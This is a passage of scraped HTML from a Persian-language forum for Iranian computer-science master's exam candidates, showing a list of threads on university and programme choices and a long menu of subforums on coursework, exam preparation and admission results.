<a href="thread-37811-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-142128.html">علیصا</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow2" width="2%">&nbsp;</td>
<td class="trow2"><a href="thread-37406.html">روزانه یزد یا روزانه صنعتی شیراز؟؟؟؟</a></td>
<td align="center" class="trow2"><a href="/forum/user-127178.html">Fariba071</a></td>
<td align="center" class="trow2"><a href="javascript:MyBB.whoPosted(37406);">۹</a></td>
<td align="center" class="trow2">۱۲,۱۶۱</td>
<td class="trow2" style="white-space: nowrap">
<span class="smalltext">۲۱ شهریور ۱۳۹۸ ۰۱:۰۲ ق.ظ<br/>
<a href="thread-37406-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-62930.html">Happiness.72</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow1" width="2%">&nbsp;</td>
<td class="trow1"><a href="thread-9952.html">معماری روزانه محقق اردبیلی یا دانشگاه آزاد علوم تحقیقات تهران</a></td>
<td align="center" class="trow1"><a href="/forum/user-6572.html">aryaeei</a></td>
<td align="center" class="trow1"><a href="javascript:MyBB.whoPosted(9952);">۱۷</a></td>
<td align="center" class="trow1">۱۹,۴۸۲</td>
<td class="trow1" style="white-space: nowrap">
<span class="smalltext">۱۷ شهریور ۱۳۹۸ ۰۱:۱۳ ق.ظ<br/>
<a href="thread-9952-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-46776.html">khayyam</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow2" width="2%">&nbsp;</td>
<td class="trow2"><a href="thread-39424.html">نمره کل نهایی شبانه بیشتر از روزانه</a></td>
<td align="center" class="trow2"><a href="/forum/user-153152.html">Mania92</a></td>
<td align="center" class="trow2"><a href="javascript:MyBB.whoPosted(39424);">۶</a></td>
<td align="center" class="trow2">۷,۴۴۲</td>
<td class="trow2" style="white-space: nowrap">
<span class="smalltext">۱۴ شهریور ۱۳۹۸ ۰۹:۱۹ ب.ظ<br/>
<a href="thread-39424-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-150586.html">mashhad65</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow1" width="2%">&nbsp;</td>
<td class="trow1"><a href="thread-39416.html">قبول نهایی شبانه و عدم ثبت نام</a></td>
<td align="center" class="trow1"><a href="/forum/user-139845.html">siiib70</a></td>
<td align="center" class="trow1"><a href="javascript:MyBB.whoPosted(39416);">۷</a></td>
<td align="center" class="trow1">۸,۴۷۵</td>
<td class="trow1" style="white-space: nowrap">
<span class="smalltext">۰۹ شهریور ۱۳۹۸ ۰۹:۵۹ ب.ظ<br/>
<a href="thread-39416-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-150586.html">mashhad65</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow2" width="2%">&nbsp;</td>
<td class="trow2"><a href="thread-39338.html">اینترنت دانشگاه شیراز</a></td>
<td align="center" class="trow2"><a href="/forum/user-27073.html">cpt.mazi</a></td>
<td align="center" class="trow2"><a href="javascript:MyBB.whoPosted(39338);">۳</a></td>
<td align="center" class="trow2">۴,۴۱۹</td>
<td class="trow2" style="white-space: nowrap">
<span class="smalltext">۲۵ تیر ۱۳۹۸ ۱۱:۰۷ ب.ظ<br/>
<a href="thread-39338-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-18207.html">The BesT</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow1" width="2%">&nbsp;</td>
<td class="trow1"><a href="thread-15087.html">هوش رباتیک دانشگاه تهران و هوش امیرکبیر</a></td>
<td align="center" class="trow1"><a href="/forum/user-26205.html">s.izadi</a></td>
<td align="center" class="trow1"><a href="javascript:MyBB.whoPosted(15087);">۲۹</a></td>
<td align="center" class="trow1">۳۵,۴۴۴</td>
<td class="trow1" style="white-space: nowrap">
<span class="smalltext">۲۳ تیر ۱۳۹۸ ۰۱:۴۴ ق.ظ<br/>
<a href="thread-15087-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-152758.html">asmagh</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow2" width="2%">&nbsp;</td>
<td class="trow2"><a href="thread-39327.html">تحصیل در دوره شبانه و تاثیر بر جذب هیات علمی</a></td>
<td align="center" class="trow2"><a href="/forum/user-139845.html">siiib70</a></td>
<td align="center" class="trow2"><a href="javascript:MyBB.whoPosted(39327);">۴</a></td>
<td align="center" class="trow2">۴,۹۱۹</td>
<td class="trow2" style="white-space: nowrap">
<span class="smalltext">۲۱ تیر ۱۳۹۸ ۰۸:۰۷ ب.ظ<br/>
<a href="thread-39327-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-150586.html">mashhad65</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow1" width="2%"><img src="[data-uri]" alt="Question"/></td>
<td class="trow1"><a href="thread-38625.html">هوش شبانه تهران و امیرکبیر یا روزانه علم و صنعت؟</a></td>
<td align="center" class="trow1"><a href="/forum/user-140780.html">mrm24</a></td>
<td align="center" class="trow1"><a href="javascript:MyBB.whoPosted(38625);">۱۳</a></td>
<td align="center" class="trow1">۱۶,۷۸۶</td>
<td class="trow1" style="white-space: nowrap">
<span class="smalltext">۲۱ تیر ۱۳۹۸ ۰۱:۴۱ ب.ظ<br/>
<a href="thread-38625-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-149413.html">hey_you</a></span>
</td>
</tr>
<tr>
<td align="center" class="trow2" width="2%">&nbsp;</td>
<td class="trow2"><a href="thread-38842.html">علوم روزانه شریف رتبه ۲۹</a></td>
<td align="center" class="trow2"><a href="/forum/user-146719.html">yashar_sb_sb@</a></td>
<td align="center" class="trow2"><a href="javascript:MyBB.whoPosted(38842);">۲</a></td>
<td align="center" class="trow2">۳,۳۲۹</td>
<td class="trow2" style="white-space: nowrap">
<span class="smalltext">۲۰ تیر ۱۳۹۸ ۰۳:۱۷ ب.ظ<br/>
<a href="thread-38842-lastpost.html">آخرین ارسال</a>: <a href="/forum/user-152731.html">fatemeh-1234</a></span>
</td>
</tr>
</table>
</div>
<br/>
<div class="float_left">
<ul class="thread_tools" style="width: 200px;">
<li class="printable1"><a href="printthread.php?tid=39321">مشاهده‌ی نسخه‌ی قابل چاپ</a>
<i class="icon-print s-20 color" style="float: left;padding-right: 20px;"></i></li>
<li class="sendthread1"><a href="sendthread.php?tid=39321">ارسال این موضوع به یک دوست</a>
<i class="icon-envelope s-20 color" style="float: left;padding-right: 20px;"></i></li>
<li class="subscription_add1"><a href="usercp2.php?action=addsubscription&amp;tid=39321&amp;my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">مشترک شدن در این موضوع</a>
<i class="icon-star s-20 color" style="float: left;padding-right: 20px;"></i>
</li>
</ul>
</div>
<div class="float_right" style="text-align: right;">
<form action="forumdisplay.php">
<span class="smalltext"><strong>پرش به انجمن: </strong></span>
<select style="width:320px" name="fid" onchange="window.location=('forumdisplay.php?fid='+this.options[this.selectedIndex].value)">
<option value="-1">لطفاً یک انجمن را انتخاب نمایید: </option>
<option value="-1">--------------------</option>
<option value="-4">پیام‌های خصوصی</option>
<option value="-3">کنترل پنل کاربر</option>
<option value="-5">چه‌ی کسی آنلاین است؟</option>
<option value="-2">جستجو</option>
<option value="-1">خانه</option>
<option value="19"> موضوعات مرتبط با مانشت، اخبار واعلانات و قوانین انجمن، مباحث عمومی </option>
<option value="224">-- مانشت</option>
<option value="227">---- انجمن</option>
<option value="20">---- انتقادات</option>
<option value="225">---- فتوبلاگ</option>
<option value="21">---- پیشنهادات</option>
<option value="226">---- وبلاگ</option>
<option value="230">---- چویر</option>
<option value="336">---- یادداشت روز</option>
<option value="74">-- اخبار</option>
<option value="382">---- اطلاع رسانی آزمونهای کارشناسی ارشد</option>
<option value="383">---- اطلاع رسانی آزمونهای دکترا</option>
<option value="386">---- اعلانات انجمن</option>
<option value="385">---- فنآوری</option>
<option value="387">---- اطلاع رسانی آزمونهای زبان و سایر آزمونها</option>
<option value="384">---- اخبار مرتبط با آموزش عالی ، دانشگاهها و مراکز علمی و تحقیقاتی</option>
<option value="70">---- فراخوانها و آگهیهای استخدام</option>
<option value="22">-- مباحث عمومی</option>
<option value="186">---- سوالات و موضوعات عملی کامپیوتری</option>
<option value="560">---- مسائل آموزشی دانشجویان</option>
<option value="188">------ پرسش و پاسخ در مسائل مربوط به ثبت نام آزمونهای ارشد</option>
<option value="192">---- سبک زندگی</option>
<option value="185">---- مباحث مذهبی</option>
<option value="190">---- مباحث نظام وظیفه و معافیت تحصیلی</option>
<option value="269">---- مباحث مربوط به ازدواج</option>
<option value="512">---- مباحث و موضوعات حقوقی و روانشناسی</option>
<option value="8"> علمی/ پژوهشی</option>
<option value="76">-- امور علمی و پژوهشی</option>
<option value="329">---- مقالات علمی و شیوه نگارش و ارزیابی آنها</option>
<option value="9">------ شیوه مقاله نویسی و ارزیابی آن</option>
<option value="623">---- شبیه سازها</option>
<option value="151">---- اطلاع رسانی در مورد فعالیتهای علمی پژوهشی</option>
<option value="152">------ همکاریهای علمی و پژوهشی</option>
<option value="132">---- پروژه های کاربردی</option>
<option value="130">---- ترجمه و تالیف کتاب</option>
<option value="131">---- گروه رباتیک مانشت</option>
<option value="327">-- جورنال ها و کنفرانسها</option>
<option value="328">---- اخبار کنفرانسها و سمینارها</option>
<option value="10">---- کنفرانس های معتبر</option>
<option value="11">---- جورنال های معتبر</option>
<option value="669">------ ISI</option>
<option value="670">------ ISC</option>
<option value="672">------ Scopus</option>
<option value="12">---- جورنال ها و کنفرانس های غیر معتبر</option>
<option value="294"> بخش کارشناسی: دروس کارشناسی رشته های علوم ومهندسی کامپیوتر وفنآوری اطلاعات و موضوعات درسی آزمون کارشناسی ارشد این رشته </option>
<option value="299">-- دروس اصلی</option>
<option value="295">---- ساختمان داده ها(هر سه رشته)</option>
<option value="296">------ منابع/لینک منابع</option>
<option value="627">------ بحث و بررسی سوالات کنکور</option>
<option value="342">------ دانلود/لینک دانلود</option>
<option value="297">------ گروه درسی ساختمان داده ها</option>
<option value="326">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="429">------ سوالات درسی اعضا-درخواستهای اعضاء(ساختمان داده ها)</option>
<option value="547">------ بررسی و بحث در مورد منابع مختلف درس ساختمان داده ها</option>
<option value="133">------ مباحثی در ساختمان داده ها</option>
<option value="135">-------- مبحث اول:روابط بازگشتی و تحلیل الگوریتمها</option>
<option value="145">-------- مبحث دوم :آرایه ،ماتریس ـ پشته،صف</option>
<option value="147">-------- مبحث سوم :در هم سازی</option>
<option value="148">-------- مبحث چهارم : لیست پیوندی</option>
<option value="149">-------- مبحث پنجم : مباحث اولیه درخت</option>
<option value="150">-------- مبحث ششم : درخت های دو دویی ویژه</option>
<option value="307">---- سیستم عامل(مهندسی و آی تی)</option>
<option value="347">------ منابع/لینک منابع</option>
<option value="631">------ بحث و بررسی سوالات کنکور</option>
<option value="348">------ دانلود/لینک دانلود</option>
<option value="349">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="486">------ سوالات درسی اعضا-درخواستهای اعضاء(سیستم عامل)</option>
<option value="548">------ بررسی و بحث در مورد منابع مختلف درس سیستم عامل</option>
<option value="134">------ مباحثی در سیستم عامل</option>
<option value="136">-------- مفاهیم اولیه و آشنایی با سخت افزار</option>
<option value="138">-------- مبحث دوم : فرآیندها</option>
<option value="153">-------- مبحث سوم:سمافورها و بن بست ها</option>
<option value="308">---- نظریه زبانها و ماشینها(علوم و مهندسی)</option>
<option value="343">------ منابع/لینک منابع</option>
<option value="630">------ بحث و بررسی سوالات کنکور</option>
<option value="344">------ دانلود/لینک دانلود</option>
<option value="345">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="483">------ سوالات درسی اعضا-درخواستهای اعضاء(نظریه زبانها)</option>
<option value="550">------ بررسی و بحث در مورد منابع مختلف درس نظریه زبانها و ماشینها</option>
<option value="428">------ گروه درسی نظریه زبانها</option>
<option value="126">------ مباحثی در نظریه زبانها و ماشینها</option>
<option value="128">-------- مبحث اول : رسم DFA/NFA یک زبان منظم و بالعکس</option>
<option value="137">-------- مبحث دوم:DFAمینیمال</option>
<option value="144">-------- مبحث سوم:تبدیل عبارت منظم به FA و بالعکس</option>
<option value="157">-------- مبحث چهارم : گرامر یک زبان منظم</option>
<option value="158">-------- مبحث پنجم: تشخیص منظم یا نا منظم بودن</option>
<option value="159">-------- مبحث ششم :گرامر یک زبان مستقل از متن و نوع گرامر(خطی،ساده،گریباخ،چامسکی)</option>
<option value="169">-------- مبحث هفتم :تشخیص مبهم بودن و ساده سازی گرامرها</option>
<option value="170">-------- مبحث هشتم : رشته های تولید شده توسط زبان / گرامر</option>
<option value="171">-------- مبحث نهم : تشخیص مستقل از متن بودن</option>
<option value="172">-------- مبحث دهم :ارتباط بین pdaو گرامرهای مستقل از متن</option>
<option value="173">-------- مبحث یازدهم : زبان یک ماشین تورینگ</option>
<option value="174">-------- مبحث دوازدهم : گرامرهای حساس به متن</option>
<option value="309">---- مدارهای منطقی</option>
<option value="351">------ منابع/لینک منابع</option>
<option value="629">------ بحث و بررسی سوالات کنکور</option>
<option value="352">------ دانلود/لینک دانلود</option>
<option value="353">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="484">------ سوالات درسی اعضا-درخواستهای اعضاء(مدارهای منطقی)</option>
<option value="549">------ بررسی و بحث در مورد منابع مختلف درس مدارهای منطقی</option>
<option value="310">---- معماری کامپیوتر</option>
<option value="355">------ منابع/لینک منابع</option>
<option value="628">------ بحث و بررسی سوالات کنکور</option>
<option value="356">------ دانلود/لینک دانلود</option>
<option value="357">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="485">------ سوالات درسی اعضا-درخواستهای اعضاء(معماری کامپیوتر)</option>
<option value="551">------ بررسی و بحث در مورد منابع مختلف درس معماری کامپیوتر</option>
<option value="311">-- دروس ریاضی</option>
<option value="313">---- ساختمانهای گسسته(هر سه رشته)</option>
<option value="332">------ منابع-لینک منابع(گسسته)</option>
<option value="337">------ دانلود-لینک دانلود(گسسته)</option>
<option value="333">------ گروه درسی ساختمان گسسته</option>
<option value="334">------ مسائل حل شده کامل(گسسته)</option>
<option value="335">------ بحث و بررسی سوالات کنکور</option>
<option value="441">------ سوالات درسی اعضا-درخواستهای اعضاء{گسسته)</option>
<option value="557">------ بررسی و بحث در مورد منابع مختلف درس ساختمان گسسته</option>
<option value="314">---- آمار و احتمال(علوم و مهندسی)</option>
<option value="338">------ منابع-لینک منابع-(آمار و احتمال)</option>
<option value="339">------ دانلود-لینک دانلود(آمار و احتمال)</option>
<option value="340">------ مسائل حل شده کامل(آمار و احتمال)</option>
<option value="341">------ بحث و بررسی سوالات کنکور</option>
<option value="440">------ سوالات درسی اعضا-درخواستهای اعضاء(آمار و..)</option>
<option value="558">------ بررسی و بحث در مورد منابع مختلف درس آمار و احتمالات مهندسی</option>
<option value="315">---- ریاضیات مهندسی</option>
<option value="435">------ منابع -لینک منابع(ریاضیات مهندسی)</option>
<option value="436">------ دانلود- لینک دانلود(ریاضیات مهندسی)</option>
<option value="437">------ مسائل حل شده کامل(ریاضیات مهندسی)</option>
<option value="438">------ بحث و بررسی سوالات کنکور</option>
<option value="439">------ سوالات درسی اعضا-درخواستهای اعضاء(ریاضیات مهندسی)</option>
<option value="559">------ بررسی و بحث در مورد منابع مختلف درس ریاضیات مهندسی</option>
<option value="316">---- محاسبات عددی</option>
<option value="478">------ منابع -لینک منابع(محاسبات عددی)</option>
<option value="479">------ دانلود- لینک دانلود(محاسبات عددی)</option>
<option value="480">------ مسائل حل شده کامل(محاسبات عددی)</option>
<option value="481">------ بحث و بررسی سوالات کنکور</option>
<option value="482">------ سوالات درسی اعضا-درخواستهای اعضاء(محاسبات عددی)</option>
<option value="561">------ بررسی و بحث در مورد منابع مختلف درس محاسبات عددی</option>
<option value="389">---- آنالیز عددی(علوم کامپیوتر)</option>
<option value="399">---- ریاضی ۱و۲(علوم کامپیوتر)</option>
<option value="312">-- دروس تخصصی گرایشهای مهندسی کامپیوتر و فنآوری اطلاعات IT</option>
<option value="317">---- طراحی الگوریتم(مهندسی و آی تی)</option>
<option value="442">------ منابع -لینک منابع(طراحی الگوریتم)</option>
<option value="443">------ دانلود-لینک دانلود(طراحی الگوریتم)</option>
<option value="444">------ مسائل حل شده کامل(طراحی الگوریتم)</option>
<option value="445">------ بررسی سوالات کنکور(طراحی الگوریتم)</option>
<option value="446">------ سوالات درسی اعضا-درخواستهای اعضاء(طراحی الگوریتم)</option>
<option value="552">------ بررسی و بحث در مورد منابع مختلف درس طراحی الگوریتم</option>
<option value="129">------ مباحثی در طراحی الگوریتم ها</option>
<option value="177">-------- مبحث اول : روابط بازگشتی ، نمادهای مجانبی و تحلیل الگوریتم ها (بازگشتی و غیر بازگشتی )</option>
<option value="178">-------- مبحث دوم : روش های تقسیم وغلبه</option>
<option value="179">-------- مبحث سوم : برنامه ریزی پویا</option>
<option value="318">---- مدارهای الکتریکی</option>
<option value="447">------ منابع -لینک منابع(مدارهای الکتریکی)</option>
<option value="448">------ دانلود-لینک دانلود(مدارهای الکتریکی)</option>
<option value="449">------ مسائل حل شده کامل(مدارهای الکتریکی)</option>
<option value="450">------ بررسی سوالات کنکور(مدارهای الکتریکی)</option>
<option value="451">------ سوالات درسی اعضا-درخواستهای اعضاء(مدارهای الکتریکی)</option>
<option value="569">------ بررسی و بحث در مورد منابع مختلف درس مدارهای الکتریکی</option>
<option value="319">---- هوش مصنوعی(مهندسی و آی تی)</option>
<option value="404">------ دانلود-لینک دانلود(هوش مصنوعی)</option>
<option value="405">------ منابع-لینک منابع(هوش مصنوعی)</option>
<option value="406">------ مسائل حل شده کامل(هوش مصنوعی)</option>
<option value="407">------ بررسی سوالات کنکور(هوش مصنوعی)</option>
<option value="452">------ سوالات درسی اعضا-درخواستهای اعضاء(هوش مصنوعی)</option>
<option value="553">------ بررسی و بحث در مورد منابع مختلف درس هوش مصنوعی</option>
<option value="320">---- کامپایلر</option>
<option value="359">------ دانلود-لینک دانلود(کامپایلر)</option>
<option value="633">------ بحث و بررسی سوالات کنکور</option>
<option value="453">------ منابع-لینک منابع(کامپایلر)</option>
<option value="454">------ مسائل حل شده کامل(کامپایلر)</option>
<option value="456">------ سوالات درسی اعضا-درخواستهای اعضاء(کامپایلر)</option>
<option value="568">------ بررسی و بحث در مورد منابع مختلف درس کامپایلر</option>
<option value="321">---- زبانهای برنامه سازی</option>
<option value="632">------ بحث و بررسی سوالات کنکور</option>
<option value="458">------ دانلود- لینک دانلود(زبانهای برنامه سازی)</option>
<option value="459">------ منابع-لینک منابع(زبانهای برنامه سازی)</option>
<option value="460">------ مسائل حل شده کامل(زبانهای برنامه سازی)</option>
<option value="462">------ سوالات درسی اعضا-درخواستهای اعضاء(زبانهای برنامه سازی)</option>
<option value="567">------ بررسی و بحث در مورد منابع مختلف درس زبانهای برنامه سازی</option>
<option value="322">---- پایگاه داده(مهندسی و آی تی)</option>
<option value="360">------ دانلود-لینک دانلود(پایگاه داده ها)</option>
<option value="362">------ منابع-لینک منابع(پایگاه داده ها)</option>
<option value="363">------ مسائل حل شده کامل(پایگاه داده ها)</option>
<option value="364">------ بررسی سوالات کنکور(پایگاه داده ها)</option>
<option value="457">------ سوالات درسی اعضا-درخواستهای اعضاء(پایگاه داده ها)</option>
<option value="570">------ بررسی و بحث در مورد منابع مختلف درس پایگاه داده</option>
<option value="323">---- VLSI</option>
<option value="463">------ دانلود- لینک دانلود(VLSI)</option>
<option value="464">------ منابع -لینک منابع(VLSI)</option>
<option value="465">------ مسائل حل شده کامل(VLSI)</option>
<option value="466">------ بررسی سوالات کنکور(VLSI)</option>
<option value="467">------ سوالات درسی اعضا-درخواستهای اعضاء(VLSI)</option>
<option value="574">------ VLSIبررسی و بحث در مورد منابع مختلف درس</option>
<option value="324">---- الکترونیک دیجیتال</option>
<option value="468">------ دانلود- لینک دانلود(الکترونیک دیجیتال)</option>
<option value="469">------ منابع -لینک منابع(الکترونیک دیجیتال)</option>
<option value="470">------ مسائل حل شده کامل(الکترونیک دیجیتال)</option>
<option value="471">------ بررسی سوالات کنکور(الکترونیک دیجیتال)</option>
<option value="472">------ سوالات درسی اعضا-درخواستهای اعضاء(الکترونیک دیجیتال)</option>
<option value="572">------ بررسی و بحث در مورد منابع مختلف درس الکترونیک دیجیتال</option>
<option value="325">---- انتقال داده</option>
<option value="473">------ دانلود- لینک دانلود(انتقال داده )</option>
<option value="474">------ منابع -لینک منابع(انتقال داده)</option>
<option value="475">------ مسائل حل شده کامل(انتقال داده)</option>
<option value="476">------ بررسی سوالات کنکور(انتقال داده)</option>
<option value="477">------ سوالات درسی اعضا-درخواستهای اعضاء(انتقال داده)</option>
<option value="573">------ بررسی و بحث در مورد منابع مختلف درس انتقال داده</option>
<option value="392">-- دروس پایه و اصلی علوم کامپیوتر و فنآوری اطلاعاتIT</option>
<option value="365">---- شبکه های کامپیوتری(آی تی)</option>
<option value="366">------ دانلود/لینک دانلود</option>
<option value="367">------ منابع/لینک منابع</option>
<option value="368">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="369">------ بررسی سوالات کنکور</option>
<option value="504">------ سوالات درسی اعضا-درخواستهای اعضاء(شبکه )</option>
<option value="554">------ بررسی و بحث در مورد منابع مختلف درس شبکه های کامپیوتری</option>
<option value="388">---- اصول و مبانی مدیریت(آی تی)</option>
<option value="390">------ دانلود/لینک دانلود</option>
<option value="393">------ منابع/لینک منابع</option>
<option value="394">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="395">------ بررسی سوالات کنکور</option>
<option value="505">------ سوالات درسی اعضا-درخواستهای اعضاء(اصول و مبانی مدیریت )</option>
<option value="555">------ بررسی و بحث در مورد منابع مختلف درس اصول و مبانی مدیریت</option>
<option value="396">---- مهندسی نرم افزار(آی تی)</option>
<option value="400">------ دانلود/لینک دانلود</option>
<option value="402">------ پرسش و پاسخ(مسئله و حل)</option>
<option value="403">------ بررسی سوالات کنکور</option>
<option value="401">------ منابع/لینک منابع</option>
<option value="506">------ سوالات درسی اعضا-درخواستهای اعضاء(امهندسی نرم افزار )</option>
<option value="556">------ بررسی و بحث در مورد منابع مختلف درس مهندسی نرم افزار</option>
<option value="397">---- اصول سیستمهای کامپیوتری(علوم )</option>
<option value="398">---- مبانی کامپیوتر(علوم کامپیوتر)</option>
<option value="288">-- پایان‌نامه کارشناسی</option>
<option value="419">-- دروس آزمون کارشناسی ارشد انفورماتیک پزشکی وزارت بهداشت</option>
<option value="421">-- سوالات و درخواستهای اعضاء</option>
<option value="515">-- آزمون ارشد ۹۳ - در حال انتقال </option>
<option value="595">---- آزمون فناوری اطلاعات ۹۳</option>
<option value="596">---- آزمون مهندسی کامپیوتر ۹۳</option>
<option value="597">---- آزمون علوم کامپیوتر ۹۳</option>
<option value="635">-- آزمون ارشد ۹۴</option>
<option value="636">---- آزمون فناوری اطلاعات ۹۴</option>
<option value="637">---- آزمون مهندسی کامپیوتر ۹۴</option>
<option value="638">---- آزمون علوم کامپیوتر ۹۴</option>
<option value="518"> موضوعات جانبی آزمون ارشد:مشاوره ها،کارنامه ها،انتخاب رشته،نتایج نهایی،آزمونهای آزمایشی، موسسات کنکور و موضوعات مرتبط</option>
<option value="543">-- مشاوره آزمون ارشد</option>
<option value="600">---- مشاوره برنامه ریزی، مطالعه،آمادگی ارشد</option>
<option value="685">------ مشاوره برنامه ریزی، مطالعه،آمادگی ارشد ۹۶</option>
<option value="658">------ مشاوره برنامه ریزی، مطالعه،آمادگی ارشد ۹۵</option>
<option value="598">------ مشاوره برنامه ریزی، مطالعه،آمادگی ارشد ۹۴</option>
<option value="544">------ مشاوره برنامه ریزی، مطالعه،آمادگی ارشد ۹۳</option>
<option value="546">------ موضوعات مشاوره آزمون ارشد آزمون ۹۲ و قبل از ان (بایگانی)</option>
<option value="593">---- موسسات آموزشی کنکورکارشناسی ارشد،موضوعات مرتبط با این موسسات و کنکورهای آزمایشی آنها</option>
<option value="686">------ مشاوره موسسات کنکور و آزمونهای آزمایشی ۹۶</option>

<option value="660">------ مشاوره موسسات کنکور و آزمونهای آزمایشی ۹۵</option>
<option value="659">------ مشاوره موسسات کنکور و آزمونهای آزمایشی ۹۴</option>
<option value="545">------ مشاوره موسسات کنکور و آزمونهای آزمایشی ۹۳</option>
<option value="592">------ آزمونهای آزمایشی موسسات کنکور ارشد سال ۹۲</option>
<option value="594">------ بایگانی موضوعات مرتبط با موسسات کنکور و آزمونهای آزمایشی</option>
<option value="519">-- تجارب داوطلبین آزمون ارشد و مصاحبه های مانشت با رتبه های برتر آزمون کارشناسی ارشد</option>
<option value="673">---- مصاحبه‌های سال ۹۵</option>
<option value="674">---- تجارب شخصی داوطلبین از آزمون ارشد ۹۵</option>
<option value="687">---- مصاحبه های سال ۹۶</option>
<option value="688">---- تجارب شخصی داوطلبین از آزمون ارشد ۹۶</option>
<option value="689">---- مصاحبه‌های سال ۹۷ </option>
<option value="655">---- مصاحبه‌های سال ۹۴</option>
<option value="657">---- تجارب شخصی داوطلبان از آزمون سال ۹۴</option>
<option value="607">---- مصاحبه‌های سال ۹۳</option>
<option value="608">---- تجارب شخصی داوطلبین از آزمون ارشد ۹۳</option>
<option value="523">---- مصاحبه‌های سال ۹۲ </option>
<option value="542">---- تجارب شخصی داوطلبین از آزمون ارشد ۹۲</option>
<option value="522">---- مصاحبه‌های سال ۹۱</option>
<option value="541">---- تجارب شخصی داوطلبین از آزمون ارشد ۹۱ و قبل آن</option>
<option value="521">---- مصاحبه‌های سال ۹۰</option>
<option value="520">---- مصاحبه‌های سال ۸۹ و قبل از آن</option>
<option value="524">-- کارنامه های اولیه آزمون ارشد(رتبه ها و درصدها) </option>
<option value="675">---- سال ۹۵</option>
<option value="677">------ کارنامه های فناوری اطلاعات</option>
<option value="678">------ کارنامه های مهندسی کامپیوتر</option>
<option value="679">------ کارنامه های علوم کامپیوتر</option>
<option value="690">---- سال ۹۷</option>
<option value="691">------ کارنامه های فناوری اطلاعات</option>
<option value="692">------ کارنامه های علوم کامپیوتر</option>
<option value="693">------ کارنامه های مهندسی کامپیوتر</option>
<option value="650">---- سال ۹۴</option>
<option value="651">------ کارنامه های فناوری اطلاعات</option>
<option value="652">------ کارنامه های مهندسی کامپیوتر</option>
<option value="653">------ کارنامه های علوم کامپیوتر</option>
<option value="602">---- سال ۹۳</option>
<option value="603">------ کارنامه مهندسی کامپیوتر ۹۳</option>
<option value="604">------ کارنامه آی تی ۹۳</option>
<option value="605">------ کارنامه علوم کامپیوتر ۹۳</option>
<option value="528">---- سال ۹۲</option>
<option value="530">------ ۹۲ کارنامه مهندسی کامپیوتر</option>
<option value="531">------ ۹۲ کارنامه آی تی</option>
<option value="532">------ کارنامه علوم کامپیوتر ۹۲</option>
<option value="527">---- سال ۹۱</option>
<option value="276">------ مهندسی کامپیوتر</option>
<option value="277">------ آی تی</option>
<option value="278">------ علوم کامپیوتر</option>
<option value="526">---- سال ۹۰</option>
<option value="525">---- سال ۸۹ و قبل از آن</option>
<option value="534">-- انتخاب رشته آزمون ارشد</option>
<option value="661">---- سال ۹۵</option>
<option value="654">---- سال ۹۴</option>
<option value="698">---- سال ۹۷</option>
<option value="699" selected="selected">------ مهندسی کامپیوتر</option>
<option value="700">------ ای تی</option>
<option value="701">------ علوم کامپیوتر</option>
<option value="606">---- سال ۹۳</option>
<option value="539">---- سال ۹۲</option>
<option value="535">------ انتخاب رشته مهندسی کامپیوتر ۹۲</option>
<option value="536">------ انتخاب رشته آی تی ۹۲</option>
<option value="537">------ انتخاب رشته علوم کامپیوتر ۹۲</option>
<option value="274">---- سال ۹۱</option>
<option value="109">---- ۹۰سال </option>
<option value="540">---- سوالات و موضوعات کلی انتخاب رشته آزمون ارشد </option>
<option value="120">-- مصاحبه دانشگاهها در فرایند پذیرش ارشد</option>
<option value="575">-- نتایج نهایی ارشد(قبولشدگان ارشد مانشت)</option>
<option value="680">---- قبول شدگان ارشد سال ۹۵</option>
<option value="681">------ مهندسی کامپیوتر</option>
<option value="682">------ مهندسی فناوری اطلاعات</option>
<option value="683">------ علوم کامپیوتر</option>
<option value="684">------ انفورماتیک پزشکی وزارت بهداشت(کارنامه و نتیجه نهایی )</option>
<option value="694">---- قبولی های سال ۹۷</option>
<option value="695">------ مهندسی کامپیوتر</option>
<option value="696">------ فناوری اطلاعات</option>
<option value="697">------ علوم کامپیوتر</option>
<option value="663">---- قبولشدگان ارشد سال ۹۴</option>
<option value="664">------ مهندسی کامپیوتر</option>
<option value="665">------ آی تی</option>
<option value="666">------ علوم کامپیوتر</option>
<option value="667">------ انفورماتیک پزشکی وزارت بهداشت(کارنامه و نتیجه نهایی )</option>
<option value="609">---- قبولشدگان ارشد سال ۹۳</option>
<option value="610">------ مهندسی کامپیوتر</option>
<option value="611">------ آی تی</option>
<option value="612">------ علوم کامپیوتر</option>
<option value="613">------ انفورماتیک پزشکی وزارت بهداشت(کارنامه و نتیجه نهایی )</option>
<option value="579">---- قبولشدگان ارشد سال ۹۲</option>
<option value="580">------ مهندسی کامپیوتر</option>
<option value="581">------ آی تی</option>
<option value="582">------ علوم کامپیوتر</option>
<option value="583">------ انفورماتیک پزشکی وزارت بهداشت(کارنامه و نتیجه نهایی )</option>
<option value="578">---- قبولشدگان ارشد سال ۹۱</option>
<option value="501">------ مهندسی کامپیوتر</option>
<option value="502">------ آی تی</option>
<option value="503">------ علوم کامپیوتر</option>
<option value="577">---- قبولشدگان ارشد سال ۹۰</option>
<option value="576">---- قبولشدگان ارشد سال ۸۹</option>
<option value="590">-- کارنامه نهایی آزمون کارشناسی ارشد(رتبه در کدهای رشته محل انتخابی)</option>
<option value="591">---- کارنامه نهایی قبولشدگان و مردودین آزمون ارشد سال ۹۲</option>
